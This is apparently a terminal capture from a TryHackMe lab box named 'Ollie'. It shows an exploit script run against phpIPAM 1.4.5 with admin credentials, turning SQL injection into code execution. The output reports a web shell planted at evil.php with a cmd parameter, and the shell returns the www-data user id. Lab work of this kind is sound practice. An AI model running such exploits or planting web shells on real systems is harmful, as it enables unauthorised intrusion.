 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/Ollie]
└──╼ #python3 50963.py -url http://ollieshouse.thm/ -usr 'admin' -pwd 'OllieUnixMontgomery!'
PHPIPAM 1.4.5 SQLI TO RCE
BY BEHINDYSEC
[...] Trying to log in as admin
[+] Login successful!
[...] Exploiting
[+] Success! The shell is located at http://ollieshouse.thm/evil.php. Parameter: cmd
[+] Output:
1        uid=33(www-data) gid=33(www-data) groups=33(www-data)
        3       4